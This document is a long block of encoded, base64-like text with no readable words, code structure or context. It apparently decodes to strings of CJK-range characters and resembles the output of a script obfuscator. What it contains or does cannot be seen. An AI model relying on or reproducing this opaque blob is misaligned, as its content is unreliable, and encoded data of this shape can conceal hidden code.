57eg57eb57eo57e/57e+57ek57ei57ej57aq57ah57aq57e457es57eL57e457eh57eh57eb57eo57e/57e+57ek57ei57ej57aq57ah57aq57er57e457eh57eh57eb57eo57e/57e+57ek57ei57ej57eB57ek57e+57e557aq57ah57aq57e657ei57e657a757a557aq57eQ57ak57eW57aq57e557el57eo57ej57aq57eQ57al57es57eL57aw57az57e257e/57eo57e557e457e/57ej57at57es57eL57a257ew57ak57a257es57eI57am57aw57aq57ar57e457es57aw57aq57am57eH57ee57eC57eD57eW57aq57e+57e557e/57ek57ej57eq57ek57er57e057aq57eQ57al57es57eL57ak57a257ew57es57eI57am57aw57aq57ar57e+57ep57ei57eg57es57ek57ej57aw57aq57am57ei57a257e757es57e/[base64]/[base64]/57eg57ag57e457e/[base64]/57eo57es57ep57e057ee57e557es57e557eo57aq57eQ57as57aw57aw57a957e157a557ak57e/57eo57e557e457e/[base64]/57at57es57eE57aw57eH57ee57eC57eD57eW57aq57e957es57e/57e+57eo57aq57eQ57al57es57eF57eW57aq57e/[base64]/57eo57e+57e457eh57e557aq57eQ57aw57aw57aw57aq57eu57e/57eo57es57e557eo57aq57ar57ar57eX57ak57e257eu57eW57aq57ep57ek57e+57e957es57e557eu57el57eI57e757eo57ej57e557aq57eQ57al57eX57ak57a257ew57eo57eh57e+57eo57at57ek57er57al57es57eE57eW57aq57e/[base64]/[base64]/ntrznt6vnt6vntqTntqTntqTnt7bnt73ntqXntr3nt7XntrzntqTntrbnt7Dnt7Dnt7Dnt6vnt7jnt6Pnt67nt7nnt6Tnt6Lnt6Pntq3nt6znt4fntqXnt6znt4bntqTnt7bnt7/nt6jnt7nnt7jnt7/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/ntqXntqTnt7bnt6Tnt6vntqXnt6Pnt6jnt7rntq3nt5/nt6jnt6rnt4jnt7Xnt73ntqXntqrntqXnt6znt6Pnt6nnt7/nt6Lnt6Tnt6nnt7Hnt6/nt6/nt6nntqbnt7Hnt6Dnt6jnt6jnt6rnt6LntqTntqPntqbnt6Dnt6Lnt6/nt6Tnt6Hnt6jnt7Hnt6znt7vnt6znt6Pnt7nnt6rnt6Lnt7Hnt6/nt6znt6nnt6zntqLnt7Hnt6/nt6Hnt6znt67nt6bnt6/nt6jnt7/nt7/nt7Tnt7Hnt6/nt6Hnt6znt7fnt6jnt7/nt7Hnt67nt6Lnt6Dnt73nt6znt6Hnt7Hnt6jnt6Hnt6znt6Tnt6Pnt6jnt7Hnt6vnt6jnt6Pnt6Pnt6jnt67nt7Hnt6Xnt6Tnt73nt7nnt6Lnt73nt7Hnt6Tnt6jnt6Dnt6Lnt6/nt6Tnt6Hnt6jnt7Hnt6Tnt73ntqXnt6Xnt6Lnt6Pnt6jnt7Hnt6Lnt6nntqTnt7Hnt6Tnt73nt6znt6nnt7Hnt6Tnt7/nt6Tnt77nt7Hnt6bnt6Tnt6Pnt6nnt6Hnt6jnt7Hnt4znt6Pnt6nnt7/nt6Lnt6Tnt6nnt7Hnt57nt6Tnt6Hnt6bnt7Hnt6Hnt6rnt6jnt5Hnt7Xntr/ntr3nt7Hnt6Dnt6znt6jnt6Dnt6Lnt7Hnt6Dnt6Tnt6nnt73nt7Hnt6Dnt6Dnt73nt7Hnt6Pnt6jnt7nnt6vnt7/nt6Lnt6Pnt7nnt7Hnt6Lnt73nt6jnt7/nt6znt5Hnt7Xntr/ntr3nt6DntqXnt6Lnt6/nt7Hnt6Tnt6PntqTnt6Tnt7Hnt73nt6znt6Hnt6DntqXnt5Hnt7Xntr/ntr3nt6Lnt77ntqTntrLnt7Hnt73nt6Xnt6Lnt6Pnt6jnt7Hnt73ntqXnt6Tnt7Xnt6Tnt7Hnt7/nt6jntqTntqLnt7Hnt73nt6Hnt7jnt67nt6bnt6jnt7/nt7Hnt73nt6Lnt67nt6bnt6jnt7nnt7Hnt73nt77nt73nt7Hnt77nt6jnt7/nt6Tnt6jnt77ntqXntrnnt7HntrvntqTntr3nt7Hnt77nt7Tnt6Dnt6/nt6Tnt6znt6Pnt7Hnt7nnt7/nt6jnt6Lnt7Hnt7jnt73ntqPntqXnt6/nt7/nt6Lnt7rnt77nt6jnt7/nt7Hnt6Hnt6Tnt6Pnt6bntqTnt7Hnt7vnt6Lnt6nnt6zntqrntqbntqrnt6vnt6Lnt6Pnt6jnt7Hnt7rnt6znt73nt7Hnt7rnt6Tnt6Pnt6nnt6Lnt7rnt77nt5Hnt7Xntr/ntr3ntqXnt67nt6jnt7Hnt73nt6Xnt6Lnt6Pnt6jntqTnt7Hnt7Xnt6nnt6znt7Hnt7Xnt6Tnt6Tnt6Pnt6LntqrntqHntqrnt6TntqrntqTnt5bntqrnt7nnt6jnt77nt7nntqrnt5DntqXnt6Pnt6znt7vnt6Tnt6rnt6znt7nnt6Lnt7/nt5bnt6rntqXntqruor3uorvuoq3uorruoonuoq/uoq3uoqbuorzntqrntqHnt6jntqXntr3nt7XntrXntr7nt6/ntqTntqTnt5DntqTnt7Hnt7Hnt6Pnt6jnt7rntq3nt5/nt6jnt6rnt4jnt7Xnt73ntqXntqrntrzntr/ntr3ntrrnt7Hntrvntr7ntrzntr3nt7HntrvntrjntrTntr3nt7Hntr7nt6rnt77nt6Lnt7Hntrnnt7nnt6Xnt73nt7Hntrjntr3nt5bntrzntqDntrvnt5Dnt6Tnt7Hntrrntrrntr3nt77nt7HntrXntr3ntr/nt77nt7Hnt6znt5Hnt7Xntr/ntr3nt7rnt6znt7Hnt6znt6/nt6znt67nt7Hnt6znt67ntqXnt6jnt7/nt7Hnt6Lnt6Lnt7Hnt77ntqDntqTnt7Hnt6znt6TntqXnt6bnt6Lnt7Hnt7/nt6PntqTnt7Hnt6znt6HntqXnt6znt7vnt7Hnt67nt6znt7Hnt67nt6LntqTnt7Hnt6znt6Dnt6Lnt6Tnt7Hnt6znt6PntqXnt6jnt7Xnt7Hnt6Pnt7Tnt7Hnt7Tnt7rntqTnt7Hnt6znt73nt7nnt7jnt7Hnt6znt7/ntqXnt67nt6Xnt7Hnt6rnt6LntqTnt7Hnt6znt77ntqXnt7nnt6jnt7Hnt7jnt77ntqTnt7Hnt6znt7nnt7nnt7rnt7Hnt6znt7jntqXnt6nnt6Tnt7HntqDnt6Dnt7Hnt7/nt5Hnt7Xntr/ntr3nt7Hnt77nt5Hnt7Xntr/ntr3ntqTnt7Hnt6znt7vnt6znt6Pnt7Hnt6/nt6jntqXnt67nt6bnt7Hnt6Hnt6Hnt7Hnt6Pnt7zntqTnt7Hnt6/nt6TntqXnt6Hnt6/nt7Hnt7/nt6nntqTnt7Hnt6/nt6HntqXnt6znt67nt7Hnt6znt7fntqTnt7Hnt6/nt7/ntqXnt6jnt7Hnt7vntqTnt7rnt7Hnt6/nt7jnt6Dnt6/nt7Hnt6/[base64]/nt6znt7rnt7Hnt6nnt6zntqXnt6Tnt7nnt7Hnt6Hnt6Hnt7Hnt6Pnt6rntqTnt7Hnt6nnt6/nt7nnt6jnt7Hnt6nnt67ntqDnt77nt7Hnt6nnt6jnt7vnt6Tnt7Hnt6nnt6Tnt67nt6znt7Hnt6nnt6Dnt6Lnt6/nt7Hnt6nnt6LntqXnt67nt7Hnt73ntqTnt6Lnt7Hnt6nnt77ntqXntrzntr/nt7HntqDnt6nntqTnt7Hnt6jnt6HntqXntrnntrTnt7Hnt6znt6TntqTnt7Hnt6jnt6DntqXnt6Hntr/nt7Hnt7jnt6HntqTnt7Hnt6jnt7/[base64]/ntr3nt7jnt7Hnt6rntrjntrvntr3nt7Hnt6rnt6jnt6Pnt6jnt7Hnt6rnt6vntqDntrjnt7Hnt6rntqDnt6Dnt6Lnt7Hnt6rnt6LntqXntqPnt7rnt7Hnt6Lnt6nntqTnt7Hnt6rnt7/ntqXnt6znt6nnt7Hnt7jnt6PntqTnt7Hnt6Xnt6znt6Tnt6jnt7Hnt6Xnt67nt6Tnt7nnt7Hnt6Xnt6nntqDntqXnt6Dnt7Hnt73nt7Hnt7nntqTnt7Hnt6Xnt6jnt6TntqDnt7Hnt6Xnt6TntqXnt73nt7nnt7Hnt7nnt6zntqTnt7Hnt6Xnt73ntqXnt5Hnt7Xntr/ntr3nt6Tnt7Hnt6Tnt73ntqTnt7Hnt6Xnt77ntqDnt67nt7Hnt6Xnt7nntqXnt67ntqXntqDnt7Hnt5Hnt7Xntr/ntr3nt7Hnt5Lnt7Hnt6znt7Hnt6rnt7Hnt73nt7Hnt77nt7Hnt7nntqTnt7Hnt7nnt73ntqTnt7Hnt6Xnt7jntqXnt6znt7rnt7Hnt7nnt67ntqTnt7Hnt6TntqDntqXntr/ntr3nt7Hnt6rnt6Lnt7Hnt6Dnt6zntqTnt7Hnt6Tntr/ntr7ntr3nt7Hnt6Tnt6znt67ntqXnt5Hnt7Xntr/ntr3nt7HntqDnt7HntqLntqTnt7Hnt6Tnt6/nt7/nt6Lnt7Hnt6Tnt6nnt6jnt6znt7Hnt6Tnt6rntr3ntrznt7Hnt6Tnt6bnt6Lnt6Dnt7Hnt6Tnt6Dntrznt6bnt7Hnt6Tnt6Pnt6Pnt6Lnt7Hnt6Tnt73nt6znt7znt7Hnt6Tnt7/nt6Tnt77nt7Hnt6fnt6zntqXnt7nnt7Hnt7vntqTnt6znt7Hnt6fnt6/nt7/nt6Lnt7Hnt6fnt6jnt6Dnt7jnt7Hnt6fnt6Tnt6rnt77nt7Hnt6bnt6nnt6nnt6Tnt7Hnt6bnt6jnt6fnt6Tnt7Hnt6bnt6rnt7nntqXnt5Hnt7Xntr/ntr3nt7HntqLntqTnt7Hnt6bnt6Hnt6Lnt6Pnt7Hnt6bnt73nt7nnt5Hnt7Xntr/ntr3nt7Hnt6bnt7rnt67ntqDnt7Hnt6bnt7Tnt6LntqXnt67nt7Hnt6bntqTnt7Hnt6Hnt6jntqXnt6Pnt6Lnt7Hnt7Xnt6TntqTnt7Hnt6Hnt6rntqXnt5Hnt7Xntr/ntr3nt6rnt7HntqLntqXnt6bnt7Hnt6Hnt7Hnt7jntqTnt7Hntrjntr3nt7Hntrjntrnnt7HntqDnt5bnt6zntqDnt7rnt5DntqTnt7Hnt6Hnt6Tnt6/nt7rnt7Hnt6Hnt7Tnt6Pnt7Xnt7Hnt6DntrzntqDnt7rnt7Hnt6Dntr7nt6rnt6znt7Hnt6Dntrjntr3ntqLnt7Hnt6Dnt6zntqXnt7nnt6jnt7Hnt7jnt6Tnt7Hnt7Xnt6LntqTnt7Hnt6Dnt67ntqXntr3ntrznt7Hntr/ntrznt7Hnt67nt6zntqTnt7Hnt6DntqDnt67nt7/nt7Hnt6Dnt6jntqXnt7/nt67nt7Hnt7/nt6TntqTnt7Hnt6Dnt6TntqXnt6LntrXnt7Hnt6Lnt6znt7Hnt7nnt77ntqTnt7Hnt6Dnt6Dnt6jnt6vnt7Hnt6Dnt6LntqXntr3ntrznt7Hntr3ntr/nt7Hnt6/nt6Tnt7Hnt6nnt6jnt7Hnt6nnt6Lnt7Hnt7nntqXntqDnt7Hnt5Hnt7Xntr/ntr3nt7Hnt6Lnt7Hnt7vntqTnt7Hnt7fnt7fntqTnt7Hnt6Dnt7nntqXntrjntr3nt7Hnt73ntrznt7Hnt7vnt5Hnt7Xntr/ntr3ntqTnt7Hnt6Dnt7rnt6/nt73nt7Hnt6Dnt7Tnt7rnt6znt7Hnt6Pntrzntr3nt5bntr3ntqDntr/nt5Dnt7Hnt6Pntr/ntr3nt5bntr/ntqDntr7nt5Dnt7Hnt6Pntr7ntr3ntqXntr3nt7Hntr/ntqTnt7Hnt6Pntrjntr3ntqXntr3nt7Hntr/[base64]/nt6Tnt6Dnt7Hnt6Lnt73ntqXnt7nnt6Tnt7Hnt7rnt7vntqTnt7Hnt6Lnt7/[base64]/nt6jnt7Hnt73nt6HntqXnt6znt7Tnt7Hnt7jnt67ntqTnt7Hnt73nt6PntqDntr/nt7Hnt73nt6LntqXnt67nt6bnt7Hnt7/nt7nnt7Hnt77nt6jntqTnt7Hnt73nt7/nt6Lnt7Xnt7Hnt73nt77nt6Tnt6Lnt7Hnt73nt7nntqDnt6rnt7Hnt7znt6zntqDnt6znt7Hnt7znt67ntqXntr3ntrrnt7Hntrzntr/nt7Hntr/ntrznt7Hntr7ntr/nt7Hntrvntr3nt7HntqDnt5bntr/ntqDntrrnt5Dnt7Hnt6TntqDntqTnt7Hnt7znt7nnt6jnt6bnt7Hnt7/ntr7ntrXntr3nt7Hnt7/ntrvntr3ntr3nt7Hnt7/nt6znt6bnt77nt7Hnt7/nt6Tnt6DntrTnt7Hnt7/[base64]/nt6TntqTnt7Hnt77nt6rnt6XntqDnt7Hnt77nt6Xnt6znt7/nt7Hnt77nt6Tnt6jntqXntqDnt7Hnt6DntqTnt7Hnt77nt6bntqDntr3nt7Hnt77nt6HntqXntrnntrjnt7Hnt6Tnt6nntqTnt7Hnt77nt6DntqXnt6znt6Hnt7Hnt6znt7/nt7Hnt6/ntr7nt7Hnt6Tnt7nnt7Hnt7nntrjntqTnt7Hnt77nt6LntqXnt6vnt7nnt7Hnt6Pnt7TntqTnt7Hnt77nt73ntqXntr3ntrznt7Hnt6XntqDnt7Hnt7vntqDnt7Hnt7vnt5Hnt7Xntr/ntr3ntqTnt7Hnt77nt7TntqXntr3ntrznt7Hnt6Dnt6/ntqTnt7Hnt7nntr/[base64]/nt7Hnt6rntrznt7Hnt77nt6TntqTnt7Hnt7jnt7nnt77nt7nnt7Hnt7vntrnntr3ntr3nt7Hnt7vntrrntrjntr3nt7Hnt7vnt6jnt7/nt6Tnt7Hnt7vnt6TntqXnt7/nt6rnt7Hnt7nnt6jntqTnt7Hnt7vnt6bntqXntrnntr3nt7Hntrjnt5bntr3ntqDntr7nt5Dnt7HntqDnt7vntqTnt7Hnt7vnt6Dntrnntr3nt7Hnt7vnt6Lnt6nnt6znt7Hnt7vnt7jnt6Hnt67nt7Hnt7vnt7XntqXntrjntr/nt7Hntrjntr7nt7Hntrvntr3nt7Hntrvntrznt7Hntrrntr3nt7HntrXntr3nt7HntrXntrznt7HntrXntr7nt7HntrXntrjnt7HntrTntrXntqTnt7Hnt7rntr7nt67ntqXntqDnt7Hnt5Hnt7Xntr/ntr3ntqTnt7Hnt7rnt6jnt6/nt67nt7Hnt7rnt6Xnt6Tnt7nnt7Hnt7rnt6TntqXnt6rnt5Hnt7Xntr/ntr3nt7Hnt6Pnt67nt7Hnt6Pnt7rntqTnt7Hnt7rnt6Dnt6Hnt6/nt7Hnt7rnt6Lnt6Pnt7jnt7Hnt7Xntrrntr3ntr3nt7Hnt7Tnt6znt77ntqDnt7Hnt7Tnt6Lnt7jnt7/nt7Hnt7fnt6jnt7nnt6Lnt7Hnt7fnt7nnt6jntqDntqrntqHntqrnt6TntqrntqTnt5bntqrnt7nnt6jnt77nt7nntqrnt5DntqXnt6Pnt6znt7vnt6Tnt6rnt6znt7nnt6Lnt7/nt5bnt6rntqXntqruor3uorvuoq3uorruoonuoq/uoq3uoqbuorzntqrntqHnt6jntqXntr3nt7XntrXntr7nt6/ntqTntqTnt5Dnt5bntqrnt77nt7jnt6/nt77nt7nnt7/[base64]/57a857er57er57ak57ak57ak57e257e757es57e/57at57es57eb57aw57ep57eW57aq57eq57eo57e557eI57eh57eo57eg57eo57ej57e557e+57eP57e057eO57eh57es57e+57e+57eD57es57eg57eo57aq57eQ57al57es57eZ57ak57a257er57ei57e/57al57e757es57e/[base64]/57a957a557es57ak57ak57eQ57ak57e257ek57er57al57eD57ei57e557ek57er57ek57eu57es57e557ek57ei57ej57eW57eq57al57aqw4vDnsOJw5bDksOIw4jDksOUw5XntqrntqHnt6jntqXntr3nt7Xntr/ntr3ntrnnt6zntqTntqTnt5DntrDntrDntrDnt6rntqXntqrvpKDvpKHvpKLvpKXvpLHvpKjvpLDntqrntqHnt6jntqXntr3nt7XntrzntrXnt6/[base64]/34rfnd+C34bfnN+c34bfgN+B57aq57ah57eo57al57a957e157a/[base64]/57eW57eq57al57aq0pfSgdKW0pLSjdKH0oHSs9KL0pbSj9KB0pbntqrntqHnt6jntqXntr3nt7Xntr/ntrnntrzntrrntqTntqTnt5Dnt5bntqrnt7/nt6jnt6znt6nnt7Tntqrnt5Dnt5bntqrnt7nnt6Xnt6jnt6Pntqrnt5DntqXnt6vnt7jnt6Pnt67nt7nnt6Tnt6Lnt6PntqXnt6/ntr3ntqTnt7bnt6znt77ntqXnt6/ntr3ntqTntrbnt7DntqTntrbnt7nnt7/nt7Tnt7bnt6Pnt6znt7vnt6Tnt6rnt6znt7nnt6Lnt7/[base64]/KlcqUyonKvsqX57aq57ah57eo57al57a957e157a857eo57a957a557ak57ak57eQ57al57eq57al57aq77Cy77Cd77CX77CB77Cc77Ca77CX57aq57ah57eo57al57a957e157a857ev57a157a/[base64]/57eW57eq57al57aq7qK97qK77qKt7qK67qKJ7qKv7qKt7qKm7qK857aq57ah57eo57al57a957e157a157a+57ev57ak57ak57eQ57eW57aq57e+57eo57es57e/57eu57el57aq57eQ57al57ai57eU57es57eP57e/57ei57e657e+57eo57e/57ai57ek57ak57az57aw57a957e157a957ak57e257e/57eo57e557e457e/57ej57as57as57eW57eQ57a257ew57e/57eo57e557e457e/57ej57as57eW57eQ57a257ew57er57e457ej57eu57e557ek57ei57ej57at57ev57a157al57ak57e257e757es57e/[base64]/[base64]/ntrznt6vnt6vntqTntqTntqTnt6znt4LntqXntqTntrbnt7Dnt6jnt6Hnt77nt6jntq3nt6Tnt6vntqXnt7nnt7Tnt73nt6jnt6Lnt6vntq3nt6znt4PntrDntrDntrDnt6rntqXntqrZqtm52aLZr9m42aXZo9mi57aq57ah57eo57al57a957e157a/[base64]/[base64]/57at57ev57eo57aw57aq57aq57a257e757es57e/[base64]/ntrzntr7nt6jntqTntqTntqbntqrntqPnt6fnt77ntqrntqTntrbnt6Tnt6vntqXnt6znt6HntqTnt7bnt5vntrDnt6/[base64]/57a857a+57eo57ak57ak57am57aq57aj57en57e+57aq57ak57a257ek57er57al57es57eh57ak57e257eb57aw57ev57eo57am57aq57ai57e/57ev57eS57aq57am57eq57al57aqxoLGocakxrXGp8aaxprGjcaQxqHntqrntqHnt6jntqXntr3nt7Xntr/ntrzntr7nt6jntqTntqTntqbntqrntqPnt6fnt77ntqrntrbnt7Dnt7Dnt7Dnt7Dnt7vnt6znt7/ntq3nt6/nt6rntrDnt7bnt7Dntrbnt6/nt6rnt5bnt6rntqXntqrVndWY1YzVidWc1Y3VvtWB1YnVq9WJ1YvVgNWN57aq57ah57eo57al57a957e157a/57a557ep57ev57ak57ak57eQ57aw57aq57es57eh57eh57aq57a257ej57es57e757ek57eq57es57e557ei57e/57eW57eq57al57aq0pfSgdKW0pLSjdKH0oHSs9KL0pbSj9KB0pbntqrntqHnt6jntqXntr3nt7Xntr/ntrnntrzntrrntqTntqTnt5Dnt5bntqrnt7/nt6jnt6rnt6Tnt77nt7nnt6jnt7/[base64]/ntr7ntrjntr3ntqTntqTnt5DntqTntrbnt6Tnt6vntqXntqznt6/nt6fnt7Hnt7Hnt6/nt6bntrHnt4nnt6znt7nnt6jnt5bntqrnt6Pnt6Lnt7rntqrnt5DntqXntqTntqDntr3nt7Xntr7nt6jntrXntqfntr3nt7Xntr7nt67ntqfntr3nt7Xntr7nt67ntqfntr3nt7XntrzntrXntqfntr3nt7Xntrznt6jnt7Hnt7Hnt6/[base64]/ntr7ntrnnt6jntqTntqTnt5DntqHnt6/nt7zntrDnt5bnt7bntqrnt6Pnt6Dnt6Hnt6fnt6nntqrntrfnt6/nt67ntqHntqrnt6Tnt6nntqrntrfntr3nt7Xntrvntrjnt6jntrvntqHntqrnt6nnt6jnt77nt6bnt7nnt6Lnt73ntqrntrfntr3nt7XntrzntqHntqrnt6Dnt6Lnt6/nt6Tnt6Hnt6jntqrntrfntr3nt7XntrzntqHntqrnt7/nt6vnt7/nt6vnt6Hnt6bnt6fnt6Lntqrntrfnt7bntqrnt6znt6Hnt6Hntqrntrfntr3nt7XntrzntqHntqrnt7Tntqrntrfnt5bnt5DntqHntqrnt6Pntqrntrfnt5bnt5Dnt7DntqHntqrnt7/nt6vnt7/nt6vnt6Hnt6bnt6fnt6Lnt57ntqrntrfnt7bntqrnt6znt6Hnt6Hntqrntrfntr3nt7XntrzntqHntqrnt7Tntqrntrfnt5bnt5DntqHntqrnt6Pntqrntrfnt5bnt5Dnt7Dnt7Dnt5DntqHnt6/nt7/ntrDnt5bnt5Dntrbnt6Tnt6vntqXnt6/nt73nt5bntqrnt7nnt7/nt6Tnt6Dntqrnt5DntqXntqTntrDntrDntrDntqrntqrntqTnt6/nt73ntrDntqrnt6Xnt7nnt7nnt73ntrfntqLntqLntqrntqbnt6rntqXntqrvnYHvnYDvnIHvnYvvnYDvnYLvnY7vnYbvnYHntqrntqHnt6jntqXntr3nt7Xntrzntr/nt6nnt6jntqTntqTntqbntqrntqLntqrntrbnt7vnt6znt7/ntq3nt6/nt77ntrDnt6/nt6XntqXnt6/nt73ntqTntrbnt6znt5/ntqXntqTntrbnt7vnt6znt7/ntq3nt6/nt7nntrDntqznt5bnt5DntqHnt6/nt7jntqHnt6/nt7vntrbnt6vnt6Lnt7/ntqXnt7vnt6znt7/ntq3nt6/nt7rntrDntr3nt7Xntr3ntrbnt6/nt7rntrHnt6/nt7znt5bnt6rntqXntqrur73ur7Tur7/ur7bur6Xur7nntqrntqHnt6jntqXntr3nt7XntrrntrvntrnntqTntqTnt5Dntrbnt6/nt7rntqbntqbntqTnt7bnt7vnt6znt7/ntq3nt6/nt7XntrDnt6/nt7znt5bnt6/nt7rnt5Dntrbnt6/nt7nntrDntqznt5bnt5Dntrbnt6Tnt6vntqXnt53ntqvntqvnt6/nt7Xnt5bntqrnt6Dnt6Lnt6/nt6Tnt6Hnt6jntqrnt5DntrDntrDntrDntr3nt7Xntr3nt7Hnt7Hntqznt53ntqvntqvnt6/nt7Xnt5bntqrnt6nnt6jnt77nt6bnt7nnt6Lnt73ntqrnt5DntrDntrDntrDntr3nt7Xntr3ntqTnt7bnt67nt6Lnt6Pnt7nnt6Tnt6Pnt7jnt6jntrbnt7Dnt6jnt6Hnt77nt6jntq3nt6Tnt6vntqXnt6/nt7Xnt5bntqrnt7/nt6vnt7/nt6vnt6Hnt6bnt6fnt6Lntqrnt5Dnt5bntqrnt6znt6Hnt6Hntqrnt5DntrDntrDntrDntr3nt7Xntr3ntqTnt7bnt6/nt7jntrDntr3nt7Xntr3ntrbnt6Tnt6vntqXnt6/nt7Xnt5bntqrnt7/nt6vnt7/nt6vnt6Hnt6bnt6fnt6Lntqrnt5Dnt5bntqrnt7Tntqrnt5Dnt5bnt6rntqXntqrur73ur7Tur7/ur7bur6Xur7nntqrntqHnt6jntqXntr3nt7XntrrntrvntrnntqTntqTnt5DntqTnt7bnt6vnt6Lnt7/ntqXnt6/nt7vntrDntr3nt7Xntr3ntrbnt6/nt7vntrHnt6/nt7Xnt5bntqrnt7/nt6vnt7/nt6vnt6Hnt6bnt6fnt6Lntqrnt5Dnt5bntqrnt7Tntqrnt5Dnt5bnt6rntqXntqrur73ur7Tur7/ur7bur6Xur7nntqrntqHnt6jntqXntr3nt7XntrrntrvntrnntqTntqTnt5Dntrbnt6/nt7vntqbntqbntqTnt7bnt6Tnt6vntqXnt6/[base64]/KlcqUyonKvsqX57aq57ah57eo57al57a957e157a857eo57a957a557ak57ak57eQ57al57ev57e157eW57aq57e/57er57e/57er57eh57em57en57ei57aq57eQ57eW57aq57ej57aq57eQ57eW57ev57e757eQ57eW57eq57al57aq7q6s7q637q6U7q637q6v7q697q6q7q6b7q657q6r7q6957aq57ah57eo57al57a957e157a657a/[base64]/57er57e/57er57eh57em57en57ei57ee57aq57eQ57eW57aq57es57eh57eh57aq57eQ57aw57aw57aw57a957e157a957ak57e257ev57e457aw57a957e157a957a257ek57er57al57ev57e157eW57aq57e/57er57e/57er57eh57em57en57ei57ee57aq57eQ57eW57aq57e057aq57eQ57eW57eq57al57aq7q+97q+07q+/7q+27q+l7q+557aq57ah57eo57al57a957e157a657a757a557ak57ak57eQ57ak57e257er57ei57e/57al57ev57e757aw57a957e157a957a257ev57e757ax57ev57e157eW57aq57e/57er57e/57er57eh57em57en57ei57ee57aq57eQ57eW57aq57e057aq57eQ57eW57eq57al57aq7q+97q+07q+/[base64]/nt7Xnt5bntqrnt7/nt6vnt7/nt6vnt6Hnt6bnt6fnt6Lnt57ntqrnt5Dnt5bntqrnt7Tntqrnt5Dnt5bnt6/nt7vnt5Dnt5bnt6rntqXntqrurqzurrfurpTurrfurq/urr3urqrurpvurrnurqvurr3ntqrntqHnt6jntqXntr3nt7Xntrrntr/nt6/ntqTntqTnt5DntqXntqTntqTntrPntrDntr3nt7Xntr3ntqTnt7bnt6/nt7jntqbntqbntrbnt7Dnt7Dnt6/nt7nntrDntqznt6/nt7jntrbnt7Dnt6jnt6Hnt77nt6jntq3nt6Tnt6vntqXnt6/nt7Xnt5bntqrnt7/nt6vnt7/nt6vnt6Hnt6bnt6fnt6Lnt57ntqrnt5Dnt5bntqrnt6Pntqrnt5Dnt5bnt6rntqXntqrur73ur7Tur7/ur7bur6Xur7nntqrntqHnt6jntqXntr3nt7XntrrntrvntrnntqTntqTnt5DntqTnt7bnt6vnt6Lnt7/ntqXnt6/nt7vntrDntr3nt7Xntr3ntrbnt6/nt7vntrHnt6/nt7Xnt5bntqrnt7/nt6vnt7/nt6vnt6Hnt6bnt6fnt6Lnt57ntqrnt5Dnt5bntqrnt6Pntqrnt5Dnt5bnt6rntqXntqrur73ur7Tur7/ur7bur6Xur7nntqrntqHnt6jntqXntr3nt7XntrrntrvntrnntqTntqTnt5Dntrbnt6/nt7vntqbntqbntqTnt7bnt6Tnt6vntqXnt6/[base64]/ntrznt6vnt6vntqTntqTntqTnt6/nt7znt5bnt6/nt7Tnt5Dnt5bntqrnt6Pnt6Dnt6Hnt6fnt6nntqrnt5DntqXntqTntrbnt7Dnt7Dnt7Dnt6vnt7jnt6Pnt67nt7nnt6Tnt6Lnt6Pntq3nt6/nt7fntqXnt6/nt4zntqTnt7bnt7vnt6znt7/ntq3nt6/nt4/ntrDnt4DntqXntqTntqHnt6/nt47ntrDntqrntqrntqHnt6/nt4nntrDntqrntqrntqHnt6/nt4jntrDntqrntqrntqHnt6/nt4vntrDntqrntqrntqHnt6/nt4rntrDntqrntqrntqHnt6/nt4XntqHnt6/nt4TntqHnt6/nt4fntqHnt6/nt4bntqHnt6/nt4HntqHnt6/nt4DntqHnt6/nt4PntqHnt6/nt4Lntrbnt6Tnt6vntqXnt6/nt4/ntrDntrDnt6rntqXntqrvgZzvgZvntqrntqHnt6jntqXntr3nt7Xnt6vnt6nnt6nntqTntqTntqTnt7bnt6/nt47ntrDntqrnpq3npr3nprrnp43nprjnp4XnprXnp4/np4Hnt5Hnt7Xntr/ntr3ntqrntqbnt6Hnt6Lnt67nt6znt7nnt6Tnt6Lnt6Pnt5bntqrnt6Xnt6Lnt77nt7nnt6Pnt6znt6Dnt6jntqrnt5Dntqbntqrnt5Hnt7Xntr/ntr3nprPnp4/nprLnp43npr3npr/nprbnp4Lnp4/np4Hnt5Hnt7Xntr/ntr3ntqrntqbnt6rntqXntqrvi5jviqnviq7viq/viqXviqfviqDviq7viqbviqPvi5TntqrntqHnt6jntqXntr3nt7Xntrzntr/ntrvnt6zntqTntqTntqbntqrntrLntqrntrbnt6/nt4nntrDnt6rntqXntqravtqf2pXbodqf2pDanNqU2pTntqrntqHnt6jntqXntr3nt7Xntrznt6jntrjntrnntqTntqTntrbnt6/[base64]/[base64]/KnMqNyoLntqrntqHnt6jntqXntr3nt7Xntrznt6jntrznt6vntqTntqTntqbntqrntrPnpr/nprPnprbnprXnp4/nprXntqrntrbnt6/nt4vntrDntqrnpprnpr3npr/[base64]/57a956a856a256az56a356eO56a/56a956eP56a157aq57a257ev57eK57aw57aq56aa56a956a356eN56a156eP56a157aq57a257ew57eo57eh57e+57eo57e257ev57eO57aw57aq57eM57eh57eh57ei57e657eR57e157a/57a957aq57am57eh57ei57eu57es57e557ek57ei57ej57eW57aq57el57ei57e+57e557ej57es57eg57eo57aq57eQ57am57aq57eR57e157a/57a957e557ei57eR57e157a/57a957e+57eo57ej57ep57eR57e157a/57a957aq57am57eq57al57aq7qS+7qS/7qSk7qS57qS27qS57qSz7qSx7qSk7qS57qS/7qS+7qSj57aq57ah57eo57al57a957e157a157es57a+57ak57ak57am57aq57ay57aq57a257ev57eJ57aw57aq57eB57eo57es57e/57ej57eR57e157a/57a957eg57ei57e/57eo57aq57a257ev57eI57aw57aq57ax57aq57am57eq57al57aqyp/[base64]/KnMqNyoLntqrntqHnt6jntqXntr3nt7Xntrznt6jntrznt6vntqTntqTntqbntqrntrPnt6Hnt6Lnt67nt6bntqrntrbnt6/nt4rntrDntqrnt47nt6Hnt6Lnt77nt6jnt5Hnt7Xntr/ntr3nt7nnt6Xnt6Tnt77nt5Hnt7Xntr/ntr3nt6Dnt6jnt77nt77nt6znt6rnt6jntqrntrbnt7Dnt5/nt5bntqrnt73nt6Lnt77nt6Tnt7nnt6Tnt6Lnt6Pntqrnt5DntrDntqrnt6vnt6Tnt7Xnt6jnt6nntqrntrbnt5/nt5bntqrnt7fnt4Tnt6Pnt6nnt6jnt7Xntqrnt5DntrDnt57ntrbnt5/nt5bntqrnt7nnt6Lnt73ntqrnt5DntrDntr3nt7Xntr3ntrbnt5/nt5bntqrnt6Hnt6jnt6vnt7nntqrnt5DntrDntr3nt7Xntr3ntrbnt5/nt5bntqrnt7/nt6Tnt6rnt6Xnt7nntqrnt5DntrDntr3nt7Xntr3ntrbnt5/nt5bnt6rntqXntqrvuazvuaXvuaTvub7vuYzvuavvuafvuaPvuabvubPntqrntqHn